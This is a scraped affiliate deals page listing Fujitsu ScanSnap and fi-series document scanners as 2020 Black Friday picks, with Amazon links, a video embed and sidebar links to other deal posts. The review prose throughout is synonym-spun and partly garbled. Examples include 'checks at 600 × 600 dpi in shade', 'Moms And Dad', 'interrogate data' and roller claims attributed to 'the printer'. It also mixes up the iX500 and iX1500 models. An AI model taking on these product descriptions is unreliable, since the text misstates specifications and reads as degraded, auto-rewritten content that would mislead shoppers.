			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1720" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Ffujitsu-scanner-black-friday%2F&#038;title=Best+Fujitsu+Scanner+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+Fujitsu+Scanner+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020%3A+Declaring+the+top+position+in+the+listing+of+best+scanners+in+2020%2C+we+have+actually+obtained+the+Fujitsu+ScanSnap+ix500.+It+checks+at+600+%C3%97+600+dpi+in+shade+and+also+in+1200+dpi+in+black+and+white.+In+addition%2C+it+might+check+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="1720" href="mailto:?subject=Best+Fujitsu+Scanner+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/fujitsu-scanner-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p>Best <strong>Fujitsu Scanner Black Friday</strong> and Cyber Monday Deals &amp; Sales 2020: Declaring the top position in the listing of best scanners in 2020, we have actually obtained the Fujitsu ScanSnap ix500. It checks at 600 × 600 dpi in shade and also in 1200 dpi in black and white.</p>



<p>In addition, it might check 25 pages per min and may scan one and also interrogate data in one pass. The integrated 50-sheet automated paper feeder processes large enough documents in a single step to make sure that you can digitize your files promptly.</p>



<p>It provides a dual-core CPU placed GI chip that performs intelligent picture improvement and also supports WPS cordless LAN 802.11 b/g/n together with USB 3.0.</p>



<p>Besides, it can help you to bypass preferences allowing you bypass double feed discovery for records such as invoices tape to expenditure reports.</p>



<p>Have a look at the below best Fujitsu Scanner Black Friday and also Cyber Monday bargains as well as save big this Cyber Monday. I&#8217;ve put together a leading checklist of the very best Fujitsu Scanner Business &amp; Deals readily available today.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Fujitsu_Scanner_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_Fujitsu_fi-7160_Shade_Duplex_Record_Scanner_8211_Workgroup_Collection"><span class="toc_number toc_depth_2">1.1</span> 1. Fujitsu fi-7160 Shade Duplex Record Scanner &#8211; Workgroup Collection</a></li><li><a href="#2_Fujitsu_ScanSnap_S1300i_Portable_Color_Duplex_File_Scanner_for_Mac_and_also_COMPUTER_Moms_And_Dad_1_Black"><span class="toc_number toc_depth_2">1.2</span> 2. Fujitsu ScanSnap S1300i Portable Color Duplex File Scanner for Mac and also COMPUTER (Moms And Dad) (( 1) Black).</a></li><li><a href="#3_Fujitsu_CG01000-289301_ScanSnap_iX500_Document_Scanner_with_Evernote_Premium_1_Year_Certificate_as_well_as_Guarantee"><span class="toc_number toc_depth_2">1.3</span> 3. Fujitsu CG01000-289301 ScanSnap iX500 Document Scanner with Evernote Premium (1 Year Certificate as well as Guarantee).</a></li><li><a href="#4_Fujitsu_ScanSnap_iX500_Costs_Package_with_3_Year_Advanced_Exchange_Warranty"><span class="toc_number toc_depth_2">1.4</span> 4. Fujitsu ScanSnap iX500 Costs Package with 3 Year Advanced Exchange Warranty.</a></li><li><a href="#5_Fujitsu_ScanSnap_S1300i_Deluxe_Bundle_with_Rack2-Filer_Mobile_Record_Scanner_For_COMPUTER_PA03643-B015"><span class="toc_number toc_depth_2">1.5</span> 5. Fujitsu ScanSnap S1300i Deluxe Bundle with Rack2-Filer Mobile Record Scanner For COMPUTER (PA03643-B015).</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_Fujitsu_Scanner_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best Fujitsu Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_Fujitsu_fi-7160_Shade_Duplex_Record_Scanner_8211_Workgroup_Collection"><a href="https://www.amazon.com/Fujitsu-fi-7160-Duplex-Document-Scanner/dp/B00GY2GHAK" target="_blank" rel="noopener">1. Fujitsu fi-7160 Shade Duplex Record Scanner &#8211; Workgroup Collection</a></span></h3>



<h3 class="wp-block-heading"><span id="2_Fujitsu_ScanSnap_S1300i_Portable_Color_Duplex_File_Scanner_for_Mac_and_also_COMPUTER_Moms_And_Dad_1_Black"><a href="https://www.amazon.com/Fujitsu-ScanSnap-Portable-Document-Scanner/dp/B008HBFADQ" target="_blank" rel="noopener">2. Fujitsu ScanSnap S1300i Portable Color Duplex File Scanner for Mac and also COMPUTER (Moms And Dad) (( 1) Black).</a></span></h3>



<h3 class="wp-block-heading"><span id="3_Fujitsu_CG01000-289301_ScanSnap_iX500_Document_Scanner_with_Evernote_Premium_1_Year_Certificate_as_well_as_Guarantee"><a href="https://www.amazon.com/Fujitsu-ScanSnap-iX500-Duplex-Scanner/dp/B075PBB3WB" target="_blank" rel="noopener">3. Fujitsu CG01000-289301 ScanSnap iX500 Document Scanner with Evernote Premium (1 Year Certificate as well as Guarantee).</a></span></h3>



<h3 class="wp-block-heading"><span id="4_Fujitsu_ScanSnap_iX500_Costs_Package_with_3_Year_Advanced_Exchange_Warranty"><a href="https://www.amazon.com/Fujitsu-ScanSnap-iX500-Duplex-Scanner/dp/B073RTNHRH" target="_blank" rel="noopener">4. Fujitsu ScanSnap iX500 Costs Package with 3 Year Advanced Exchange Warranty.</a></span></h3>



<h3 class="wp-block-heading"><span id="5_Fujitsu_ScanSnap_S1300i_Deluxe_Bundle_with_Rack2-Filer_Mobile_Record_Scanner_For_COMPUTER_PA03643-B015"><a href="https://www.amazon.com/Fujitsu-ScanSnap-Portable-Document-Scanner/dp/B008JSZHE4" target="_blank" rel="noopener">5. Fujitsu ScanSnap S1300i Deluxe Bundle with Rack2-Filer Mobile Record Scanner For COMPUTER (PA03643-B015).</a></span></h3>



<h5 class="wp-block-heading">Inspect Youtube Videos on Fujitsu Scanner:</h5>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Fujitsu ScanSnap iX500 Review" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/QNDZs1dcH50?feature=oembed"></iframe><noscript><iframe title="Fujitsu ScanSnap iX500 Review" width="500" height="281" src="https://www.youtube.com/embed/QNDZs1dcH50?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript>
</div></figure>



<h4 class="wp-block-heading">Software application and features.</h4>



<p>Having the ability to control the scanner wirelessly with a smart phone confirmed to be extremely helpful. Not just do the scanned results obtain sent out directly to the mobile phone, the mobile app likewise offers durable customized profile setups. Through the application, customers can adjust the compression rate, photo quality, record layout, and also whether to miss empty pages. If the papers require to be shared quickly, the app can likewise be linked with cloud storage solutions like Google Drive and Dropbox.</p>



<p>Gradually, the roller can become caked with dust and also crud, so I appreciate that Fujitsu made it very easy to gain access to on the ScanSnap iX1500. When the front cover is peeled off back exposed, the rollers can be transformed making use of the Run command in Cleaning Setting. Just sweep aside all the dust on the rollers and also voila, excellent as new.</p>



<p>Even in the hands of the tidiest individuals, rollers inevitably get broken. Luckily, the ScanSnap iX1500&#8217;s rollers are conveniently exchangeable. According to the printer, each collection has a 200,000-page lifecycle. If we&#8217;re generous and also assume that it goes through 100 pages a day, it ought to still last simply under five and also a half years.</p>



<p>Arranging records independently can be incredibly laborious as well as time-consuming. To alleviate the difficult task from its individual, Fujitsu supplies the ScanSnap cloud solution, which types the scanned documents to calling card, pictures, records, or receipts based on their web content. Fujitsu guaranteed me that data is just kept for short-term purposes, as well as all published document is securely eliminated upon successful distribution to the recipient.</p>



<h5 class="wp-block-heading">Associated:</h5>



<p><a href="https://blackfridaydealr.com/epson-scanner-black-friday/">1. Best Epson Scanner Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/epson-et-2750-black-friday/">2. Best Epson ET-2750 Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/furreal-friends-black-friday/" title="Best FurReal Friends Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="FurReal Friends Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/178-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/178-110x83.png" alt="FurReal Friends Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/furreal-friends-black-friday/" title="Best FurReal Friends Black Friday and Cyber Monday Deals &amp; Sales 2020">Best FurReal Friends Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/intel-core-i9-black-friday/" title="Best Intel Core i9 Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Intel Core i9 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Intel-Core-i9-Black-Friday-110x83.jpg" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Intel-Core-i9-Black-Friday-110x83.jpg" alt="Intel Core i9 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/intel-core-i9-black-friday/" title="Best Intel Core i9 Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Intel Core i9 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
